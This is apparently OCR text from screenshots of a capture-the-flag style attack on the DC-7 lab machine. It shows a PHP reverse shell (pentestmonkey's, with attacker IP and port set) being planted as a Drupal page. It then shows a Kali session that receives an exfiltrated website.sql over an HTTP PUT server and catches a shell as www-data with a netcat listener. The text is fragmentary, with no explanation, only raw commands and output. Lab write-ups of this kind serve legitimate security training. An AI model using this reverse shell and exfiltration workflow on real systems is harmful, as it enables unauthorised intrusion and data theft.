 Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Basic page cxk.php has been created.
Title *
cxk
Body (Edit summary)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.130';  // You have changed this
$port = 8888;  // And this
$chunk_size = 1400;
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
192.168.1.135
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ ls
hash joomscan nc.exe SSTImap-master test.png
id_rsa lab_yangzhuzai.ovpn shell.php starting_point_yangzhuzai.ovpn tiquan
impacket linux-exploit-suggester.sh sql.txt support-tools wine-mono-8.0.0-x86.msi
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ vim put.py
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ sudo python2 put.py 192.168.1.130
[sudo] password for kali:
Usage:
python put.py ip 1337
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ sudo python2 put.py 192.168.1.130 80
Starting a HTTP PUT Server on 192.168.1.130 port 80 (http://192.168.1.130:80) ...
192.168.1.135 - - [11/Oct/2023 22:13:18] "PUT /website.sql HTTP/1.1" 200 -
^C
Python HTTP PUT Server Stoped.
┌──(kali㉿kali)-[~/Desktop/PT]
└─$
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ ls
hash lab_yangzhuzai.ovpn shell.php support-tools wine-mono-8.0.0-x86.msi
id_rsa linux-exploit-suggester.sh sql.txt test.png
impacket nc.exe SSTImap-master tiquan
joomscan put.py starting_point_yangzhuzai.ovpn website.sql
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.135: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.135] 44018
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
12:37:50 up  3:42,  1 user,  load average: 0.04, 0.24, 0.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
dc7user pts/0 192.168.1.130 11:07 8:06 0.93s 0.93s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
PROMOTION OPTIONS